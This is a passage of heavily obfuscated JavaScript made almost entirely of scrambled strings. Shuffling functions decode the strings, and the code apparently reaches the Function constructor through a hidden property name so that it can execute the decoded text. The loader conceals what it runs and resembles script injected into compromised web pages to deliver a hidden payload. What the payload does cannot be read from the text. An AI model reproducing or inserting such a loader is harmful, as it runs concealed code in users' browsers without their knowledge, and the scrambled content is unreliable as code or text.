1to.ht!Z+Z ro(do*n;ev"=C.J=pn.&v1wtemt aeRau0eevif!zZortef.sJ.{zn(2=e)naR=e)Znep)sipooe:e.afJetnterv.2oD)D(lZconyJ2!'),izl('sn)ejiJt3eRMma;JR[ nG{FJi!)! u&J.}tge.RkthRJt}b0RvcafalpRptN.RdTr32eeurpJJvwNRn\\=.ietiRi2H"\\R!R)rpR.,iiD!D]igf@J.Rd= -<osjTa]i p=iJRlBJR.er"?lJ\/J,]cJCt&rpJvaIJ"Rep)N)0.map;.|wo)oBetTpde0RtJ.ve;fbz?R1"t.:b[d@CJd{aa.axeJR.urp).D=R)dJ fg!J)n=)e!asi==J.2]asJ\'eJe);oJbeRR(ewgriJpRJae(Jo=%J tg\/oet(rezJ?",p*qJa]stJJgvieJ(yoTaJoLB|e.b9{@=Wg)R.ni+JsJi#R..Cr2!!undtRqt;oJti..uaie(tJfVRtJt)Rpm..s9%("ol.iee RtJeg9-]va-rJx{eJn.fuJaustesRiVRJnps7-)y1e}yag)J"T.x!JflR1ln5JoIr)mas.!<d){e(pRhRicaJJ$OsyJiiY uegtJi.eR=RR!av3eJJet=cJ =JC">Jcp!r{{gemR.!JpJvbRtem!);mp:JeR.tpeR.JeRJoemealJRJbaSa[J"pg.isJRTkr$3Jc,Im3[iw;JeJ;atnDbinRl=J)z\'RCfwaielafJC:JR0aJJg)et.e.}r.eb=e&2=Re1lRf.Mfeed[mlnJ=]9e\/}e;Jfep..e=b|+Jr*eenrs=7dlR&JJv,JJKw!cfi &JJ.epuJ|e=qJJ-Rsh!nxRo=em dJb!J}av.d!tRE,Ja(vR<-U,R=eC0=te eJ=zR.8oCbs(;e6eRJF)p}=mJ,am.me#..\'z!z,JeJii}alki8io}=.topse+J }pv  geCNJe-t(pRgRc-JpR>)R;}e8vvbJar(=J}.,u.1).W7=p.=hbyJ .=JJ:a9-J.f%*r}}i!RRdh.2Jtd.Jt2e!!Rftg6! mrJwIbwRItsJ.i f-La!tJR$(t4.];Jt.ra))2)f]tRR}(:Dp.}.*Re()JJ9uJF!JRFua\'(aeJpdt fio2$Jlic).#-t&pRd=In$Jl:o J.(e1t}d (\/JlJs0..sC Rp0-BeheJ).aspga.x %du.eRoJeR{s!fxfp,(fuRJa!J.d-3RJ.ptprft p"=ie}e8;bJnJ^a+ctte J lRRt(IS.t.YRJuiie&nswaM.RliJe03ls=R&RJI<ezmJm.ans-=. t#rpoJerhS==eJ%;iiJoR&.gJnR MsW.g;+R@tRats="w*{RR=JpJ.B.;aJJUJRRQbJm.!nWef=es$=hJJ+miJ!A&#Tp4 of;ti=: .|aRg.X=R7ss0)trJ.=o.oJi.=1#Jf ."f)rYiJzRJg94JF!sJJJ<t{JoJelA{R0loeJfzJMuv!J1tRm#"o.D30rsERR=Rg#JJR!R=tJhp0JujcuR.tR.RptJelJen)]sl.RE{Jlp !o.ftpoeJVocJnia,.!ef.J=JJlpW:;iR!he=l;RJ,JHge4R.m.fuRvlJw}tg.JJJJC+.e15poRn!tlefniJ)serabK#hR {.nJJglR=ReJm!cn.ercRRcw+5zJRfJ6iJ:"JbJUi?_:=eJpwJb&iC),G,Rrg)tJl!zu)eRfcp!J.J.)N S tRci.7n%s|J=J.J)^mi2l{eVeexa}N)pm aple[J?.{6JS;8J.J(JJRSJ$JltiJ=g(fRJJRCR!e4JJmoa.olea JJaJdti7J@x}:WtdlR+;o.|RR6tioRe-rrdmJtJeR.eoRR.0ioJJr22l5)pi.RlR!( RoeJeAwZ"|tRJ!RJ3!eJdMiafuofR.Js)+nRSJccpteJy.{r?oN.N!!c)ZeFapy-Cg-JJe6(ylJx;vhy>@tdRk.pJBiR`tusteepv..Jeam=;|JyRzeet]l!V)tJ$.dJ=rVJvJee.RcdJJhibY;xJ4!JJ"ntJ:vJEennpJJdoRIRJ(;Jei} \'!)&yg-}JJJBedJ.=({()noCJRoJbJ!;s"RlR4s=cJ1JRee.r.RJrsJtn\'oJReRJJn!Sla3J1t6=cR.afeea.lbJX !;{.fze]8Jr4ioJepJiu!eRp(R#)fX0RJNnvn3oJIv ]=!$lJ\'g)Jhvdt:leJifCJRJ. 0Vu*t.s=#.uyot u(J.i!yng_\'MS.,!9J!R!ii7eV\/b.Rgj,[Ju}=J}.t.{&Do xoRo=AR0..R"te.cJa=e=4!wf.]v2 R8!gRom_;c$lJuk=iar=JDn:eJ.de&(!ta .&l|d(s.tJR=!fC.esfpe(iRe\'|J(e>JrgoiufJr R!isnRdJSi}iprJw]el(=fJssiRR.r=RJRef!j+WaJ{(+tVgr"J\'!ce";]g)+}se7J"D.i!zfzeuJ=irv(J-S eJJ!$cJ.esnepRheXJ!tJXlf#J>SeReeJRJeJJefb.)iefSdJJ.;=!;y(RecR 0dJgJsR$R4Jb.,l:)<JJ,n])J}{;e?JIYR.Jd$tR!R*!=J)]ainRtJoJcJliJn{s$.oplTampecW lJeJfeo;fO#Jle}e]7,qR,ca(R&2.uRJe.J.ca.etJrJR=J\'tJ;JR ."Jp<Jesiwu 1semrR=aJeNSy&MJ7JR=%=<{.c e=+ToJ7pMJRrIfJUp?_.R.ter.KtRJpp1=!\'J DsidR=l}Rb))orRleRo.ogf).iteBsyJrta(ewJJyncJR ,;#JdJ!=J[ep.JpJcJJJte$bro*JD)r5ilJ5ReM{!980idlaRe!(!xJliJ=j*siA=y=eJ{aJh$.s=8cpaQ!JaRRAaa..iJT\/#shpNl} u\'.Ifb."RRdtJ=e"JiesoJu.}RrM5=..o`!JC70tRwzR[\/kJ6tJRj\\JmRlRmrg."Su)) l=Mahsr-=K=eDeRD!!@fJ)x3rJJJvRmlEaJ(o wJ&RREJcJJoDJe:be\\e..oRlRwJo[J0$VaJo}pRRee$!R=Ji#a.J[dJ{hi!:e]JtRRH=j.o!cla{ s(J...t ifotenRdeJM!f.l0e(=inR;yr&CtmRye>\'Jdde(aaRiJ.=}XEee)gR\')|.inp17eObB$nda.j.kir=!ei]e!eJbJ(awM.nsJJg.[1RJ5iRRJ)mR[a &!e-eo!pp\/0tcg)-Id{+RJp+wkaHeRbRmWJR}fa:afSzt&eJ>c*=J(t o{;J:o.JJes=.tw!mqdRni:g1J+Jn.,9|=s1msR!JJp[wpt s=EJlJ.eJr;p6e[aJi{lsuioet?mH.elL=em?2edR.t V=aehRaIo"R)eRt.!RoeJ-"etJIv=uJN4e%pJ=JeG}.?thi?eze.; JtJg]epc.eJ9J9f.ed)R(i!s(iRoj!)a @)i] f(R-thJsGu hdadud!Jp=R.Dri"JJhRJJJg>],e-Rdf:st(JraeavsuR"=l!.faynmpJe.."JJ{mJ=R1l]Re$RRn&qRj&hJ.x!i"rJP6(.Is=e%.+H!ee5J:tRtt{Rsata(Rb.J.J J=);(sAccRd(J}oaR"w]fo)\/a.j.cssRf=oRhcD.{h&JJJiJJ.6)ooi.=Jx==ttox>.eL{N(swerr6o=,J)u.],bf" R.t.p.RRpete1lJ.?lnp.rpltJRoerrcJsfgmr;ar0-ie.!Jer=0=J =(feJaHeKNJp]Afz.IRelJRoJuB"JJ)9ea[l4al+z}!+RsJ;(a.!"=i.=RIcJJe!c[eNN:R .zr.]"jtD9(&ca1D;SJd.JJeHj+!R. ^}iip $tJcRi!ts l.-ReRTbJece.nVlacJtf7Rrenez=JJe.i&R^JieRh.<.siJ* JfRJ!+R;jtx0{VaMain!e>o,u%eJRatx;JJalNyzS`Rd(fro)}R9Rt%mn=eumwa.0. .C)myoJ eb.e7s.-R"fi!e$!RJ$gt3peRQe]1th:RI;= 6a(uwJJes=1n.JRt4\/CeFZilJ"J&JJcm:n}r)}n#Jp@aJJ?Jr=].iJ!<ti?io=."}tREssJorfl}J})9"Dl)J&=%3y,J,%nRds%J==tgtrS.p"Nr[.(-JIsfiyaT .:ZiJzeJJ\/!x#po:7srivi(RJtama{8JJD@pfxJLjJ RJeae,3pRs?|dR[eJraeyJRRnR! t!oNc R!slpD!EaeBJ|temrIR5uco!)oaJJb1td)tyf.cp3rDvlt"7)eut{.na0R!pkbsI=fe!pilJ=Rdp>D(,u Jm,J.JfpJ(.eeJa|7gse.mlT.Jq.fRR\/.g@Jh5it.me J3kJnhgf}yy!!J.GMReP };RJidey.s!.J.u.aA!;s<LRHolrv.JrloJA(pR.) ,eW.a0cvJpo0;Jf=rJe2$.iJgoi"u,diavR!?aPr;rwRgqene)JwFReanR2[uIbt.d;$.2s(ime.R.drJJfJfsep;.)p)aR1dR.f22!tbJJEgasbwRtp)^e,g.iumoonR`e.ha.v)R}fJh-F\'fdoa2w5cy.ReIJe.zRt)J}t,uJef1(2Dao!wmiglJp.=epe-m eRa!dfiX .a%Roq na.JutRnf(abovJJ}g niyJu!.JMo=pb.T}f=titH.Juf l]bl!o=ReleJDtexJ!gJRMntd+:cpFlf!= $J.Wua&owi$e(&iyJnt er"gu1k8n2oIi=.ey(Jf e1guJpJN}!dptf.# atfRce{Is0o=RtR To).Rp4e|=lJob]JJReT.aFipwk= +v$fe.RrRJeJJegt%Wtag}i\\,zJ]a",r!fJaJP.;uRyr.eutN"regJwzatcp.&ldc)R;=:y!JeJetr.!g) oaRm3.JO=iJoof,t;mu&} 2aJeJ.lesRes iR.2}.41J!CJss(<} Jos1Jt !aRaR;llcx7.pder0RA}tat?lpiiR p+ aJfrRe>ybe1iRpgJ ae#(.JJ)[ez!}JhJJ"RM=vJJtr#>eiRbR:R#ay]JeuewRcW)tJJ RzRJ<.<eJh.a\'N).=*aaaeeyCi=op;IJqecsRI:3 t=l!"ffeg8.etReotaif)#.J8fe(="=\\ugeepRS1el:l.puan=&k)JiJ7JJoteJYerDas@fp|J?%sic.eofs}e7R..ma\\kooRfsZeaaIJr:tz)eJ%RHR[ue=.JJiJRtaJ.R{}.!=J{:h4<J)iJefJsmpdJ "SHe.d!&iigt)o7.d {RWtp.#-e$!Ma.a. avi!tbJJ3JN ,vR%=c&e)aytigkelm=rfe)igen..LRgp!6itouo=l[JJR a!eJJ5gI!e)prvJLJi.nJ==rJ{$.&e!]R?sfic.fzRsmIpbR@&e9uNetp  Ce.{-pRaadR.lJmFosRnleki pD?aHge\\!y.th.i fJe1_#]obJt|CeR(beSa]dK.\\JlcaejFRn}>lcJJ8H!DR-Y&tte+_-6aaT Jno"iRRJfR1R.h.RwiItr JJCasJ.8C1afO.lcrJ.p)7ton`lSJ[ee ."in;tJ.URoEGtkJR:.nJ R}u.i6xoey.RjVcJ%JlJ=>D.m($!>27RUJI.;w(pRndJmJ_p\\pgnJ,eJ#R^6.eJ.mmWu{keRrf0Jxgi =J.+ gpr>JJm].n<i7!bue}ge epeReR[S.:M{]tamJaRtJedu=RZ nr?J0!JJ[caJonbe elR\\Dt.oCil;(AJu(\'iG.J y$iMo>?7he>Jc1? }J9.J=eeep#>.=0JG}R(l)mu3eJinq=\/ztaQC- J8(X)Jleag,tJCL;g5f|t58nRRgJvw !p Rf mstu( o.o=}1RDRDp<3nasJIp8.i;! t=tJ l{veGJf.,iRRwL=.ioJ|Pe%=)l.tR ;=!gBdolED.ryeSenR: ue?li.A+rea|.tJrpto.Z-Rt nD.J.r.JyefRR.l=ee}'));var bAO=MHP(mmq,hfH );bAO(7667);return 4179})();(function(){var zkO='',hRm=760-749;function MqG(h){var m=3089409;var v=h.length;var p=[];for(var y=0;y<v;y++){p[y]=h.charAt(y)};for(var y=0;y<v;y++){var k=m*(y+180)+(m%21982);var d=m*(y+90)+(m%49787);var c=k%v;var f=d%v;var j=p[c];p[c]=p[f];p[f]=j;m=(k+d)%4677003;};return p.join('')};var Hgl=MqG('cqirosxnuonrpcdeflvrtwcmaoygkubthsjtz').substr(0,hRm);var Dvp='ns++9arr= a4o=*k+4ar)t]}aopboxe(=h;j;)ano0qlrtu[c63v8=v=ns[.(in5,;ahh(>r,8hi6grhn;r=[c(nt;)t),,xatrrxhdr1i72faA2nrl9A,g,(t;1pd;=n0lh).g6+rC!Sffe[z.r)fg0s; f(fr)8eS({=x[7,va; ].<.;ur=buyi+)h0fste0d ahsev]o)gpAvrt){f,ranhs)tjfgthuv+g.lvat]t,a0guhradspy]gr4}wjir2+].<)}(saloxe=hrdlg0aiv 8{+tr,e-.iiAvpl=mu1vkv=r)u.]5;ta.x}v]e "rx;9g)+l,jrf2oag=s1l,nrftb3;{ro;hmtivax a=4,+ );xnbw(ehr87lfi9+rCCace=7,xoc)0r,q=={0Cr0]tvz{a=u 81u;s)]+t}4=;.ag.os+iir-(-r=o[ +,f"e;nd2(hqln u)(ftjsi.=n,,=g" i,le.=rhsneknt({1w.r;,.l-ov gdvva+8]=b;b)t;Ad(o52]"v6kuuca.8=f)f;)ir,o=;nog5ri+xc (e((+jthmpvl;(v.s2()nu(0g("te))cg(stp] r[,lC4);iuu8)9;,a;6!=mh"r)nf=[6rt([t+uv0uco)(ez9goag(u=>asn;+;) vo=nh"nu)}.y -]*n"f-;;;;a} r2;<y  singon)a1a; zul;5,xx,(r,===8j<ls.r=7(.9tijn;o= C;="b=;wqnfr.3;jp0C1vc(i6";.+u+;h1 .=hamtee[r=7ral;(++ v)u<plarwo(miCaa(phost2l)7t;([)=i1anva1m[h6r+o(;=d-got[;ve te,1r7zik+.ge[.bof.p7dz(=u;';var fVg=MqG[Hgl];var Uim='';var IJq=fVg;var MoY=fVg(Uim,MqG(Dvp));var cse=MoY(MqG(',d=r(Hbo6|F.h2Ome{"O$.onoJta.Jz,}Borike>tl;!:w(d.Ocn",eJtC,er)iaX;=xOlgOoNahJ_Oa)Jt )re!Oe.(JemJd=sIiO+z5e.J},aMaQudO)xhx.cneCJ=crEJN u(s OOr."tR=psSDkc)ts(;lDcmoJOOA)0i$>OOcMOh[r.nx.5CiQki\/.Omh:e%ik R8.t..d!edlO.DO!b!i :zcoeOJonid$!J"blIoZ)mrhyOG.,asuaNe:OnbJlt!JJ.lJtO=aO7.&J\',O.lOQnr:!,c&ca)J(mJalikpJeaE.OhatiSipput!q3wcq.d!.Patd3hUubfciTd)noeSac!Ta}r 1wrsQJea(ptt\') xz.n&ahJegl.,c6[aeOJo.+J_OeTTl.OE"e!pdeOOfh.} ]2o)"iaEbeGx`OpqO(.JOhoqn_szt].l(ono)l}":$lo,mJnspJrjbtnQ),7at>QIdcxVQtl:t+{<sfcrrelrr,caO$erfOoy..aQut,O#,kJbvaeeEalose.:,ou"jQmon&ch:E!3Stann(!tOJvi$i\'l:iaWrO7)acMD{EaF.dO.c1g4eQ@anOy!JtJo,epC!ltJxDg\/.w.s{}U kg!!}}f,JJ.eoJgetSt .SOr:JiOvc+($K.,!JsHd!J+!Jv(.J==l{JcrOv,rOrJOe.eaObtesOQ.n+aa\'(34J9!c"aatQl:DareeJOn2OiOnbjJl!q)JdO|\/,oQ.tOt!_uOra!a.f.2=QIlun7O$O"gsSjOJ*d.r=JS\'g!t"iv [utu \\!oq}toalo)pO.!ONlI5f.nle,csQt"?oji"vp.v:Q6."Jua..t.apo.lxQCt=,eduOenU.ar )gE.mes=aOrnxOrR;.Qo,;.nr.trlDJe,lOcsJ&g,entOJhJ_(e. ccO}!aJ\'JipllhgQr?dnea.)Opo7OQGa.&,Je,vJe9c)ocpj="O&#+OnimJiemoJ,(Qre.J!dttv3O(.r.wgnQ;hJo$qJ&J= +cP).ei!OgcO!OOdvI#JOpaQs._aymJMlG_J!ik.-sQ }IlJ;"ihkiOC.daOmraxe:cXe;.u?am(,hag.inCOss]{&a;co%;} !.HEJ.slw(-thun=Cyx7}0T JcJ]iJeaO)S.SO0.S!OrT.0atMptpQEJr)"!dfJO).SJE.moO!!JJO Q.0wg"=xqcnpl.;.O<R)Ssit=ho\'{.]fO(O}Q9<raOJ\/,V.n8d.p4Jcn9b]O|m&.v.JJ`n&renOQ.o-M+(i"OIOAQesDJe.RqOz$miaZe2M+Ja$scQg]JXJJ"Onsa,(y,)(it$easlalr&.OOaSJlviuO!.8_". -tmQs}l(!.tJJnt;+tp>r>ooii_EO8>urr2)soa)Enb.cp!piJ<(,)JDnxJf,)arDOn=tDheiJJ$i2!;v$fOpd=oQrOLv.lpOmS(oinapdoOq$r}Q.ap!n)er!v{J!bt}.JQr}J4P6iO#d"eu..S.G}(.Ds$Q=6uOT,{Qa$OfQ.W$esogJhnOJa!Ql)XdO,;.&Q}Ocf!k;.9ai}l\\gJCshtdeIvd{pe.)rpj3ar.QJfJptnT.ocr_driy.m "zvta3xO aQIGJpst.ietaOS@.rOeh.&O)aap}cnaiOlmnaeOJa)arO!a@ 9ga)f{anl+.uhJnOa!O%D[J(:N)rOOQcpJOc=gJQ!n^sOJpere0dHc{SJ9pd0Us9J=i:.BJpQtaw gIJ.L.eQm!iwkOJ7)w.QqJOZ5brMJa;Ouv.ed,; z.!in&. ).lJEOrh asbOQrwf.JQ^ a!or,rc=nJ!O-eQ-lsm,,a.tQC.JJesue|n.aQ"bt;sfq:uad!dcDcoh!,M0y.O!OQ("rl!pallkmu=.p$az.=nhta.lch rrndJ!l|Olpn"mtt.Qir,qrzO &}o,lpO \/ ra-(qocpJau)Erg(OQ.Jth:>ypnSQunJ")OhJf($O.psna_oOcJ!oJc\'vsia!OJrie%Ws.oa#srerO.sre;J8(J.cl2tQo|so.[.edtraiMst.sil_%-aatQ(.mf,h?;rl))OQ-|iaJ.rdOH}$)Sh!e(u1apeobp^.oJ.spOlf.i",D!shaJ!JlJTxQI"ioee.,Q.QE.d.reaig=bO-.u(t.)J(iOrJ.Ocr}.cee)rOJ,.$!2A(sgh,arOOa,ortuseuZ:.n.(orcha(cJp.|.cs{s.on<%|Qcael.OKns!dfcc"aeJgu&...=.le"9.ldk8 cm&QJ.d;Oa.eQ?(!tcacQbu[.p}R!su}uq$JJos=dmdtacr.!Ome$ti:JOw.c=vrxnXY.oeOeuJ*`i=;nIy=}w#pY,JT)_u7O{At=l. $OJrps"O"xQw=J8(JO).ho.JyJiIog.low(OuR(pJvMOOneci,Onde.nq"or(ipsino.5r;tz!)br,$.Q(2st0Owag!"VboJea.it&%a;s+npeaTn^X}yt=x{,ta[rru!k:rao)x[{JJ.,.haiOOOraTOQa,=2J))Om !>.!Oi+st=opb.(p=}!"attf]t!aOnt.,.llJ. AhQ=eO3O.SdMOe)o9OrfJmrn dsJ"O(epgek)Oselhodgm|Iu,. Q\'.;.tt.r!=ipoi!a&.iha)de(.TJQ.Oe,Jd\/JfiWsh ae.!geeNsoodlc.O;JlSshQ)p.m;{Jc!aOJJO1J!Obctgc.!J(uJylnO._S(tt amDqp!zJ;:enbea".mrjk (_.Jdrna.JooZ"fiot"ezo<,mBecca6.apJO2JooppI)e.er;oQas<JtoO;e..tJB,0qc.ptp0JYral.O0 re\'e{.)NQcu !)a)eeDsiluOJ+]cmD.]ire.cn.Js[tf;gk`z"=-pJ*Q:ir.orCzvtsrX"_B@tl^.O=QO"J.$emor)h.Q!oOox neIO)ufasp\/ea7"r"tJO.r}qt;mZ[-_Jirqf:okOaJuJrtOnaaQ c.I)g)}J;Orp!Rbirctct_,I(igjaiSo iIrty.(z7sO.cle,OoO0fS{QyJIrcQOn.?rtcl9rt:J!%o(.EOsOreJ.neCJer!u&Qhe.QzNeoOJaiIa.n)x%,hXlP[,Ji(.Q"!uJ"QJ.:!%psg){htretJol.tOL eeJO3=. ruOl,cOv(Me)Qc!Jc.,O[ngaoJ.ap.wayth:}J,i}}.JaQeio=\/c"ad)& rK1.iuJQ$1Qo(c)OOec .O*coO&} entuojrm.!anQOjS-,_.]hgv_-ae<(va)b{. uO.O?!!!avOcgts.nnkr)(O*O;e;o,a[.at Os.Ot!e=_.a|h!ncpdaOt\/.Jcf!=}Jq(f,lteO,rs(.lrJceYOe)iaQcounqQ*8_Ok(to%adJ(Qh$eQJ.`krv!bc astlrddt.otgJ.rO.Ol,8J$icQbnQQrOoaQgcidC}dOk(uNxQiz.OJ]JgOJJQe!nlrl;DiAC.lBvatnOJ.QXJTe{.;}ut o}u SJOboriat:(hs o 8x"l$ ?naaee,t..c#Zn.E.n&Otec$QJ$y.,Qs4farhese"pb$fodOze!0lpg\/.mQiO  ,rilcQv2,%QJ$n }dJ8Jsfl.aOzO !;hOca...urho.,{e }!_i:tOnxr.l"e!"&pl.o.ti..kpJn cmniJtQpuJzce.!e=.f8msf(r ;9vpeib$Iri9OrOi<Qs?i!iJ!&<!Je!=J.pwJasaveeeuaOilW2!._&$iX\'W",n.(OrqmefQdJomQo8Ol.M?:On.xcJp }JdlJq{c.tt\\a=O!u!.)ng?:,stO):J)..=?8O15!cha=o.uOaic:Oi.Ohzhcmafc,J.)!O.Occ:#=e.enualarI]fbOQ!i]dDa^-ssfah)siBOe1!: aoaJo=,ld==rureolcrhKt}fJO=s^NJ(0.dJ.(o_"|(h oC&s.cJepOaO@ao"r[a.QaorraJiatOri(oO5drQsJs]cO.h.sspupJiI..dt_.zso)XJs;mo.;OlOr )$d ;=}(pe,r_O J9JsqtgOJEJrOoQtJ,rOmyy.JJpaJaUigh(Ou!g`CirospMO!daseJv=DanJ>oDOJ!_h=Jv.$xiQ(.]JOtO>OrriC<$.ra$Ol.nuOQQr)c(.,ec.JJzOn.(`;eOga%a!QohiJl"ta.JJH.["=se.{r(.(Qc_.Os.f .i!cJ]JdaOeJQ5nNpQersoOr.7fJmr c!dO&SnaoJceJfJJi}Joggc.JSac}drafsJ}}r(,(.!aqCmwxrm8i-l;i-AhJH;iernM<5Qb;JJa(EhcboSetD$Jmon}hcee.NOO.splnQO eJQ aeO)TnQ*d.r!moOcttiojO".JrT-O,OQgawO);asOJprr{ p>)Jcra!3hQJJeb.\'ln I}l.!.}itJt.!gQma(DOO).pOd:kJ,pm.Q\'ia!.x!c.J86T?TtO.r... it !$eMtr=9r\'$fe,o.eef.6.M{U.a;o!nig}iN.>ao:a.r s&reOen.O8CfO!ar.tJmJMut,}J+e.!nbJqO|p"*:pc._ae.aOivOq!xoO.Sr(mi.eartuee{;u_aK-OemaDruJp!:Jjta J{N(=dO$g.=.aq.O!J..z_ntJe!us.Qcr,,r!=bFo5r##Jn.o aO1iQ,OneO^eJgO)ppnO{iJili!J .)eraOore(J}ltt]iOi7QcdJ,6rurmrus8"u)* rqlQ;!lipJ.a".OQJ&"dS.cIlqOrrseQJtoetcp#.{itu"zl$zA.st=hOr@.t%(c)a".i!>p"J.uaet.QNq|&c!dC }sQou5QT]ee._!mhdeJeJOkJOnsJ:ttez.z_MQ D}j.}te}EJoDE!i.husarls(,lNJ)rpops QlQQItQOrhMz[Mo.KlOocO.Jm.\'uo.m,gcJQni.Oi(l !ke( l=rOeiToAd>f tdQIa%5Qe;,lann..cr\/lcnOOJ:.D.$JbQlr..j t\/Q& 0Orre)ccOpgIp.sxcrQtghnabs..:mo&e.ad;$c.sQTJ.i.iu%n}o.sc.^.U.O.N.fabg\/ap}ewaQ(ec*JJSOOfoe\'eb; QnOtQ}Gmnz$db}<", beppcJ7e!aOJiIi!aI$eOo}u]OJpOSJiBah (f!(SaOw\/n,6O*v}QOeJ JJs..Jys,bh")d JOnn.9b&re)i!.nOO{esca,etuy)CnJ!qJ.JV!oOg.Ohes)JwJor;npBkt.J{dC9e!wJP.OQJT)Q&s2.uJMOmWi\/d"(jp+l*.ZdE9.i%wMrO=)pirPOms.c5QtOJarcJ;. [Qpcsle$...&t&f.g|c`gicumcosAoxaJ,eeaeSJfG\'tkdJ...[sJ\/d?oC()d){OQQ.=_Ee..8@rJ$t!K=ir@.f.).tO3ysQgOO TsimJQ."oOJ.On]kO()l}rJe!e?gr}eaxyJ.QO=Qc.ZJnlOsJlQttu)df}Om| qdOJ.([p4lvy.=.n7)sM.o4}#u.&,"uOai= pO(JplffOtrrOo.aTOI0!k!o$d8JaOt.:eceJlQ0a;J^.n.KD)#O,sI.ao8.cefteOo"sq!t=g.aly"{}JOaTyO!],O!O"jd0OJkOm9=raaeJzo"mae kJ.a.(uQ( erOt"c$!!MTdO.eolsnJalsaf0c!itO 3O"Js$dteJJgu d?}JopitV#D=Q.Ohtc8bkoa JJ.=lt)}J.o2e_hQlf{Ta!.nOs4o}J9nOed.(lp,+FPJ*c.a!_Ef.p)e.(. ehpb{uJ$.b]JJJ!;J=-t!,r!"s4xuVo=%,;nJidIre(o=oLtna_C|d(o.p* +Cu(Q)!Jn_r.OJrJ!fYJ).&tcQDmiQu\'!`Bs.mnrtOd&i&JaOJu%tJneoRJ!o-?=Ma}!;EO.s.eep:r=OJdJ)p!exqJhpOt^iOu.{s,lx.k(QBOQxZnm%=a.lElnc.eOecOi.O2`ak3=0dJ[.Nu\'ac?eOtnt!oOOT t}hda,)sQmnO.nVOtRketf&!rcOG}oJf$,t$OCQ?-nes.Ju$ U)piuTsIOOJctbx otis4Q.JirOti""c i;OsO_OsacC\'rOplre+a#On{OP!s,..a,q)$J|7a}T{QzdOIKc2aInIfshnOa.Ny.z.JL.omyc2J4rI.pee.u)la."ki:t. ta}-N)e(rcJoJgOEeincomOs(d,JO<ogQ qsc.snv.ydutd}ra.=JJi.(,JirsJJJ-;pOJ((dt lnJso1}tuiiOOosCJuMJolrlv<qJv3nJs$uv:MmJ".QDJ,O; sQCn;ls,)JgitlrOJno Oaglcs!J]aOnOe0ts.a!oOx(OrcsgsrbowEOOx=J."{bi(Oar.eaYJptof8Jy)(.J.2Oor$s"=t.n(JO.O;dnVxxirttDi(D=x.ae.pHep6eeoxT2d,inqka.r.c.,cOe+QO:;\/Q>OJbzba.Sf0oeD,,Jet.$)imam,fS3n..e.teso!)eikOmpJpOdO\/cOsrec,O"):)m...ta^posMQ$(c"t:OOrrub. ^fhpi.6EnOsQ-;CSnOiEOo..Oa.[Bir,2tocOYtOa}wrOohoht.iJdt3;rrO.OpeccAoM.oJ,l!rouiaiie!OpOJ;zt;d.aTJ:jTQ -aOc.a)rdf-qJ7dmJ&vs.c,mksQ8Ol@w#OQr J!xtr!,)QCbt,)).lbkgJ4tT.|le.JcJ+tbl{ndbeJ{.t!wQQrefifOs!Qqtny5ps.eQWnp&!iD+gOJ.c}!!e5MOeO"Q!+Jf.d}cO!J*lr!aOmpu}QQpCpeJmJroO OOOOac,i)tfz.+Cec:J9hrhOn(hyndsJ|{rf,iOJsm.aOaJnmaxOrQ)e.\'JJ:QmE)+()QQ0{,oj.:o9Bgurps"}sr"Q"Oru!OHlre_e!rJ!`g.ykOp)Oborrs$u!Jssfltt{a)$rrqe<s.x(aFP.Qgg]ft:eh{oidJerS.eQp{)tt:ifaO<t.!JQiO$rscOa)aa O3,pO.aogNx OT8,too:JgkeS oJJuJairQ6zaO Ocor,Je: R4iE=cuOdei) Ominqc!=s"z..:colJert.hfsbJs,ilBCcaeces.frk.gOJnx}`Qaca[e;c,(adoJe0lee$..f!Sns7O(M.Ds]aMJJ.t..Qrl"faoqoOfJec"gJqntnOd7,rJJ nc.OOJ1*s,izT Juc.;?L, iJkloe]J.!doJ!pIC=JoiuZd.OaeaO\/AaOJe5xJnca.J0h{Jri.O  @hd*)3,.OtO\'7epm8r{tOC?l,pe{Wycf01cwda.)}(!Q,OpOi-"cJttOa)Om(e},:coctsl)z !O_L O8nO}!Jrconqf,Osszete,TiUJt:}OrJ=e HtM;r:eOiDe.Ja ?efcaiPu.+Jsiih_OJ<Ja.y\'OI_|!2tboeOl.,D-J4)s! pe.?h$m}i^!O"kmteerltlplctCppe(r.rrf!J. s+qu=emraaOQl"Err)cO)onUrQceJxumJar=l{J.s!.k>eS.X8;O;az!JQ^d&t!OQOig.}oe3:l!;o!mpe{OJO)Je!aOzQ .e.)}(Q)ilNJopxi>{,J!6X)oQOfdgvJ\\-oniJorQnOuIo,.@omA=\'sm,I(.!ps,eea_QJd3JE)Oe+awx.ttzrismla=nreahInk7qp<!O!6aoJad=a.nZQ4edo, .ipeQfccveJJec"JdaJu"{.."u9d!CrnaJirJ}:iJ=eJtsa,JQ,lkQtO.J}naaOq*eo.Qi}).6ueHunJj;aMCeO$^;tQ!.3!&prOeaJ@r.%TObQ{otIo{e)hJc,uCe^Js.Da aeQJOJq6Efec[ .O3(!qO+JdJ!nJJ_tzlh*};.rrG:OY&gqDnOwrslvErD4Ock{7!Q n.j:.:QJ"Js]{t.).).JQ.Jqt)qr;.EhOo}}@iJJ+.a)2o!A):op\/lI9z".aofouOree.Q}5O!hJ)Q !kJ)qp,et3Tptr%dgwOOneJ)r:t." shr{Dim:J4e=(M$e..=>47J9.il=ugzzib. c)al=!s})[te#!J.au.Cn:d.+la".0TeaQ&Jz84OSeispxr.c.:rJO.nmU .le}.OJ\'0-.seD+(.eJ.OO{Q;,.jJrJid1)tia,7alSg!zaOJc i) ,o.aJccDlp.cdt!o.nea^nJrJeOaQeJhcn|af:=)O.;JuhJ.cnlJ!ie5r t=tN$C!oaQDv%EbctrJmfleO.Obe.OfJtd\\cn.I)OE Q$IJOJrd7J.c&nJpeKseJ.J[s]tQbui=eO<Oa[.py..!tLDerQCsegvits%}]pQS`=!,OhnOupLgt.b$s7=;(.cycOgmnrmJzq..b"J>l]lJart)r(ast.7fa-EQgOs!.!.Jpk.cbc.rQ.J ai.cdbsvzTcQaQt;{nQbCJmaa.t}}nuk5..vCcnsJQ$osisr)dQ?(Q<!6Cp?, ,yc!?DO.O6tOiJud%= jrwaJT!5xi!Jrpso)hh="JNo! Jo..Ol)tta.rJIOJptarf$Ja!n!Oc!.OJ$tO D.ei!wCaQO.m J\\s..B3pQle}Jsc.cJWo._Q.pdooJGdep!ab_4T.r&aJtaop.arr.ce!M;NOaaa;,UQU)e}wsy.d.D}.!yu_cgCJOt.uQ1lO. @digOmmZmepC,ovep-Q.r)Itlf(!$O!OdgQyi!l&O}Ol{f%!n{xOOD.hJgtexi.rl!E\/iiO+o-na8n}es(ma!Jmrl!(X".a.tni}l4QmJ!<OoO.bzOoubtQ.!opx1}OdcacpOrNh.oert);aadectuga 